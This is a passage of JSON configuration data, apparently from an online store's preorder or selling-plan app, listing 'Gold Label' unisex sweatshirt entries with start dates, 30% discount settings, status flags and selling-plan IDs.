Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-12-21T20:36\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-12-21T20:36\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-12-22T04:37:45.000000Z","selling_plan_ids":["7224557859"]},"986008":{"id":986008,"is_profile":0,"name":"Lost at Notre Dame in Paris Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-12-21T20:51\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-12-21T20:51\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-12T20:55:05.000000Z","selling_plan_ids":[]},"986009":{"id":986009,"is_profile":0,"name":"The Most Decorated Elephant Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-12-21T20:51\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-12-21T20:51\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-13T22:31:27.000000Z","selling_plan_ids":[]},"986011":{"id":986011,"is_profile":0,"name":"Eye See You Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-12-21T20:58\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-12-21T20:58\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-10T18:22:52.000000Z","selling_plan_ids":["7224656163"]},"986239":{"id":986239,"is_profile":0,"name":"Lady Liberty of Galactica Geometric Mosaic Pattern Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-12-22T14:38\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-12-22T14:38\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-11T00:24:23.000000Z","selling_plan_ids":["7224820003"]},"986249":{"id":986249,"is_profile":0,"name":"Super Jolly Green Leap Frog Mosaic Print Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-12-22T14:52\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-12-22T14:52\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-13T22:16:53.000000Z","selling_plan_ids":[]},"986250":{"id":986250,"is_profile":0,"name":"Van Gogh in Living Color Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-12-22T15:03\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-12-22T15:03\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-14T01:48:34.000000Z","selling_plan_ids":[]},"986475":{"id":986475,"is_profile":0,"name":"Blue Laxshmi Indian Devi Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-12-22T18:13\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-12-22T18:13\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-09T22:26:22.000000Z","selling_plan_ids":["7225082147"]},"986487":{"id":986487,"is_profile":0,"name":"Garden Fairy Goes For a Ride Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-12-22T18:28\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-12-22T18:28\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-10T18:23:22.000000Z","selling_plan_ids":["7225114915"]},"986498":{"id":986498,"is_profile":0,"name":"Guan Yin Compassion Goddess in Blue Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-12-22T18:44\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-12-22T18:44\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-10T19:42:07.000000Z","selling_plan_ids":["7225180451"]},"986511":{"id":986511,"is_profile":0,"name":"Dog Man Prophecies Graffiti Art Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-12-22T19:29\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-12-22T19:29\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-10T00:57:16.000000Z","selling_plan_ids":["7225213219"]},"987396":{"id":987396,"is_profile":0,"name":"Indigo Dog Graffiti Art Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-12-23T19:02\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-12-23T19:02\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-10T23:42:12.000000Z","selling_plan_ids":["7225999651"]},"987467":{"id":987467,"is_profile":0,"name":"When Pigs Fly Home Abstract Plaid Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-12-23T22:53\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-12-23T22:53\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-14T02:21:19.000000Z","selling_plan_ids":[]},"989164":{"id":989164,"is_profile":0,"name":"Archangel Michael Duo Sided Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-12-27T17:46\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-12-27T17:46\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-09T20:18:50.000000Z","selling_plan_ids":["7227375907"]},"989165":{"id":989165,"is_profile":0,"name":"Sista Solja Rugby Stripe Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-12-27T18:07\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-12-27T18:07\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-13T20:27:04.000000Z","selling_plan_ids":[]},"991044":{"id":991044,"is_profile":0,"name":"Summer Breeze Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-12-31T18:52\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-12-31T18:52\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-13T22:05:58.000000Z","selling_plan_ids":[]},"991052":{"id":991052,"is_profile":0,"name":"My Life in Lisbon Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-12-31T19:50\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-12-31T19:50\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-01-01T03:50:08.000000Z","selling_plan_ids":["7228784931"]},"993411":{"id":993411,"is_profile":0,"name":"Cafe Lisbon Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-01-05T16:16\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-01-05T16:16\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-09T22:26:45.000000Z","selling_plan_ids":["7233077539"]},"994592":{"id":994592,"is_profile":0,"name":"70s Disco Diva Angel Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-01-06T23:20\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-01-06T23:20\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-09T19:55:22.000000Z","selling_plan_ids":["7234617635"]},"995497":{"id":995497,"is_profile":0,"name":"Cherub Twins in Ebony Mixed Media Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-01-08T01:13\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-01-08T01:13\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-09T22:40:54.000000Z","selling_plan_ids":["7235404067"]},"997431":{"id":997431,"is_profile":0,"name":"Pop Art Cherub Diva Quadriptych Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-01-09T23:09\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-01-09T23:09\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-09T22:27:24.000000Z","selling_plan_ids":["7241072931"]},"998816":{"id":998816,"is_profile":0,"name":"The Crown of the Crucifixion Patchwork Print Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-01-11T18:00\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-01-11T18:00\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-01-12T02:00:18.000000Z","selling_plan_ids":["7243333923"]},"999433":{"id":999433,"is_profile":0,"name":"Look of Bewilderment in Palisades Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-01-12T22:27\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-01-12T22:27\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-12T20:46:28.000000Z","selling_plan_ids":[]},"999617":{"id":999617,"is_profile":0,"name":"OMFG WTF Just Happened Palisades Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-01-12T22:59\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-01-12T22:59\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-12T23:02:46.000000Z","selling_plan_ids":[]},"1001371":{"id":1001371,"is_profile":0,"name":"Numb to the Pain in Palisades Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-01-13T14:02\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-01-13T14:02\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-12T22:46:43.000000Z","selling_plan_ids":[]},"1002514":{"id":1002514,"is_profile":0,"name":"King Maximillian Horsey Unisex Sweatshirt (Gold 